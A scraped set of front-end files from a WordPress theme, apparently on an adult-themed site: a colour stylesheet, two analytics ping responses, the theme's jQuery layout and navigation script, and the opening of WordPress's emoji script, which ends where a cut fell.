.entry p          { color: #3E4042; }
.entry p a        { color: #43acc4; }
.entry p a:hover  { color: #000; }

/* -- Entry excerpt -- */
div.entry-excerpt p        { color: #43acc4;}

/* -- blockquote -- */
blockquote p               { color: #43acc4; }
blockquote p:hover         { color: #aaa;}

/* -- Responsive Images -- */
.wp-caption-text           { color: #888;}
.entry .wp-caption-text a  { color: #000 !important; }
.wp-caption-text a:hover   { color: #000 !important; }

/* -- Pagination entry articles -- */
.my-paginated-posts span   { background-color: #43acc4; color: #FFF;}
.my-paginated-posts p a    { background-color: #000; color:#fff !important;}
.my-paginated-posts p a:hover { background-color: #000 !important; color:#fff !important; }

/* -- About author -- */
.author-info p             { color: #3E4042; }
.author-info a.author-link         { color: #43acc4;}
ul.author-social-top li a i        { color: #FFF; }
ul.author-social-top li.facebook a { background-color: #3b59b6;} 
ul.author-social-top li.twitter a  { background-color: #40a4ff;} 
ul.author-social-top li.google a   { background-color: #d34836;} 

/* -- Tabs -- */
#tabs_content_container    { background-color: #FFF;}
#tabs_container            { }
#tabs li a                 { background-color: #060606; color: #FFF; }
#tabs li a:hover           { color: #FFF !important;}
#tabs li.active a,
#tabs li.active a:hover    { color: #FFF !important; background-color: #43acc4; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);  }
#tabs_content_container    { border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }

/* -- Tags and Cateogies in tabs -- */
.ct-size a                 { background: #f5f5f5 !important; }

/* -- Index author / search / categories and tags title -- */
h3.index-title  { color: #FFF !important; background-color: #43acc4; }

/*-----------------------------------------------------------------------------
----------------------------- 5 - Sidebar & Widgets ---------------------------
-----------------------------------------------------------------------------*/

/* -- Sidebar -- */
.widget-title    { background-color: #43acc4; }
.widget-title h3 { color: #FFF; }
footer .widget-title h3 { color: #000;}

/* -- Article widget -- */
ul.article_list            { border-top: 1px solid #f1f1f1; background-color: #FFF; }
ul.article_list li         { border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1); box-shadow: 0 1px 2px rgba(0,0,0,0.1); }
ul.article_list li .author-il div.link-author a { color: #000; border-bottom: 1px solid #ffd800;}
ul.article_list li .author-il div.time-article a { color: #000; border-bottom: 1px solid #ffd800;}
ul.article_list li .no-image   { background-color: #f6f7f9; }
ul.article_list li .an-display-time  { color: #43acc4;}
ul.article_list li .an-display-time span a { color: #43acc4; }
ul.article_list li:hover h3 { color: #43acc4;}

/* -- Banner widget 300px text -- */
.text-300         { border: 1px solid #f1f1f1;  background-color: #FFF; }
.text-300 h3      { color: #43acc4;}
.text-300 a.button       { color: #FFF !important; }
.text-300 .blue          { background-color: #43acc4;}
.text-300 .black         { background-color: #000;}
.text-300 a.button:hover { opacity: 0.9; color: #FFF !important; }

/* -- Widget RSS -- */
.widget_rss h3 a         { color: #222;}
.widget_rss li { border-bottom: 1px solid rgba(241, 241, 241, .8); }
.widget_rss li .rss-date { color: #FFF; background-color: #fe9900; }
.widget_rss li:before { color: #fe9900; }
h3 a.rsswidget      { color: #FFF !important;}

/* -- Default Tags -- */
div.tagcloud          { border-top: 1px solid #f1f1f1; background-color: #FFF;}
div.tagcloud a:hover  { }
div.tagcloud a        { border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1); box-shadow: 0 1px 2px rgba(0,0,0,0.1);  }
div.tagcloud span     { color: #43acc4; }

/* -- Default Widget Select -- */
div.widget_archive select, div.widget_categories select { border-radius: 3px; border:1px solid #d5d6d8; color:#999; }

/* -- Default Search -- */
div.widget_search #searchform2 .buttonicon   { background-color: #43acc4;}
div.widget_search #searchform2 #s { background-color: #FFF; }

/* -- Recent Entries -- */
.widget_recent_entries li { border-bottom: 1px solid #f0eee9;}

/* -- Recent Comments -- */
.widget_recent_comments li { border-bottom: 1px solid #f0eee9; }
.widget_recent_comments li span.comment-author-link  { color: #000;}
.widget_recent_comments li a.url { color: #000;}
.widget_recent_comments li a { color: #43acc4;}
.widget_recent_comments li a:hover { color: #000;}

/* -- Archives and Nav menu widget -- */
.widget_nav_menu li { border-bottom: 1px solid #f0eee9;}
.widget_archive li  { border-bottom: 1px solid #f0eee9;}

/* -- Meta and Pages widget -- */
.widget_pages li, .widget_meta li { border-bottom: 1px solid #f0eee9;}

/* -- Categories -- */
.widget_categories li { border-bottom: 1px solid #f0eee9; }
.widget_categories li a { color: #43acc4;}
.widget_categories li a:hover { color: #000;}

/* -- Calendar -- */ 
#wp-calendar tbody td#today { background-color: #000; color: #FFF;}
#wp-calendar tbody td#today a { color: #FFF !important;}
#wp-calendar caption { color: #333; }
#wp-calendar tbody { background: #fff; }
#wp-calendar tbody td { background: #fff; border: 1px solid #f5f5f5;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody td a { color: #222; }


/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/
/* -- Comments -- */
.comments-title               { background-color: #43acc4; color: #FFF;}
ul.comment li                 { background-color: #FFF; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}
ul.comment                    { border-top: 3px solid #43acc4;}
ul.comment li ul.children li  { -moz-box-shadow: none; box-shadow: none; -webkit-box-shadow: none;}
ul.comment li a               { color: #43acc4; }
ul.comment li a:hover         { text-decoration: underline;}
.comments h3.comment-reply-title  { color: #FFF !important; background-color: #43acc4; }
.comments h3.comment-reply-title a { color: #FFF; }
.comments h3.comment-reply-title a#cancel-comment-reply-link { color: #F00; }

/* -- comment Form -- */
#commentform #author, #email, #url  { border-left: 3px solid #43acc4; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); color:#333; }	
#commentform textarea         { border-left: 3px solid #43acc4; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); color:#333;} 
#commentform #submit          { background-color: #060606; color: #FFF; border: 1px solid #000;}
#commentform label span       { color:#F00;}
#commentform span             { color:#F00;} 


/*-----------------------------------------------------------------------------
----------------------------- 7 - Contact Form --------------------------------
-----------------------------------------------------------------------------*/

/* -- Contact Form 7 Plugin -- */
form.wpcf7-form input.wpcf7-submit    { background-color: #000; color: #FFF; border: none; }
form.wpcf7-form .wpcf7-validation-errors { color: red;}


/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/
 

/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/

footer                        { background-color: #0e0e0e;}
.social-section               { background-color: #43acc4; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);}
.wrap-footer                  { background-color: #FFF; border-top: 1px solid #f5f5f5;}
.footer-navigation            { background-color: #060606;}

/* -- Footer Widget title -- */
footer .widget-title          { background-color: #43acc4; }
footer .widget-title h3       { color: #FFF; } 

/* -- widgets -- */
footer .wrap-middle a         { color: #FFF;}

/* -- footer links -- */
ul.footer-links li a          { color: #999; }
ul.footer-links li a:hover    { color: #FFF;}

/* -- Company info -- */
.company-info                 { background-color: #060606; color: #FFF; }
footer .wrap-middle .company-info a { color: #43acc4; border-bottom: 1px solid #43acc4; }

/* -- Footer Articles -- */
ul.footer-posts li a h4       { color: #43acc4; }

/* - Copyright - */
.copyright                    { color: #555; }
footer .copyright a           { color: #43acc4;}
.copyright_right              { color: #555; }
footer .copyright_right a     { color: #43acc4;}
 
/* -- Footer Social Icons -- */
ul.footer-social li a         { color: #FFF; }
ul.footer-social li a:hover   { color: #FFF !important; }

/* -- Back to Top -- */
#back-top span                { background-color: #43acc4;}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=zc6xamee2f&t=XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER%20&c=d&x=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F&y=&a=0&v=27&r=4364
body_size: -120
content:
WAU_r_d('104','zc6xamee2f',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=therealpornwikileaks.com&_ss=4dvft38bko&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=xwve&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'xwve');}catch(e){}

--- FILE ---
content_type: application/x-javascript
request_url: https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/custom.js?ver=1.1
body_size: 601
content:
jQuery( document ).ready( function( $ ) {
"use strict";
    
    // NavIcon Responsive Menu
    jQuery(function(){
        jQuery('.nav-showcase_wp').reaktion({
            navIcon: '<i class="fa fa-bars"></i>',
            arrowIcon: '<i class="fa fa-angle-down"></i>',
            arrowsToggleOnly: false,
            breakPoint: 980
        });
    });

    // Instagram
    jQuery("ul.instagram-pics li img").delay(150).animate({"opacity": "1"}, 100);

    // Masonry
    jQuery('#home3, #home6, #ms-container').masonry({
      // options
      itemSelector: '.ms-item',
      columnWidth: '.ms-item'
    });

    var jQuerygrid = jQuery('#home3, #home6, #ms-container');

    jQuerygrid.imagesLoaded( function(){
        jQuerygrid.masonry({
          itemSelector : '.ms-item'     
        });
    });

    // Opacity from 0 to 1 for Masonry Style
    jQuery(".home5, .home7, .home8").delay(1000).animate({"opacity": "1"}, 700);

    /////////////////////////////////
    // Sticky Header
    /////////////////////////////////
    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 550){  
        jQuery('.sticky-on').addClass("stickytop");
      }
      else{
        jQuery('.sticky-on').removeClass("stickytop");
      }
    });

    // Sticky Sidebar
    jQuery('#sidebar, #small-sidebar').stick_in_parent({parent: '.wrap-fullwidth, .wrap-middle', spacer: '.sidebar-wrapper'});


    // Auto Height Articles
    jQuery('.modern-grid li, .home5 li, #featured-articles li, .home9 li, .footer-posts li, .related-posts li').matchHeight();
 
    /////////////////////////////////
    // Accordion 
    /////////////////////////////////       
    jQuery(".accordionButton").click(function(){jQuery(".accordionButton").removeClass("on");jQuery(".accordionContent").slideUp("normal");if(jQuery(this).next().is(":hidden")==true){jQuery(this).addClass("on");jQuery(this).next().slideDown("normal")}});jQuery(".accordionButton").mouseover(function(){jQuery(this).addClass("over")}).mouseout(function(){jQuery(this).removeClass("over")});jQuery(".accordionContent").hide(); 

    /////////////////////////////////
    // Tabs 
    /////////////////////////////////   
    jQuery("#tabs li").click(function() {
        jQuery("#tabs li").removeClass('active');
        jQuery(this).addClass("active");
        jQuery(".tab_content").hide();
        var selected_tab = jQuery(this).find("a").attr("href");
        jQuery(selected_tab).fadeIn();
        return false;
    });

    /////////////////////////////////
    // Go to TOP
    /////////////////////////////////
    // hide #back-top first
    jQuery("#back-top").hide();
    
    // fade in #back-top
    jQuery(function () {
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('#back-top').fadeIn();
            } else {
                jQuery('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        jQuery('#back-top a').click(function () {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });
   
}); // jQuery(document).

--- FILE ---
content_type: application/x-javascript
request_url: https://therealpornwikileaks.com/wp-includes/js/wp-emoji-release.min.js?ver=5311d3c357d4fc532950d832f85214e2
body_size: 9871
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?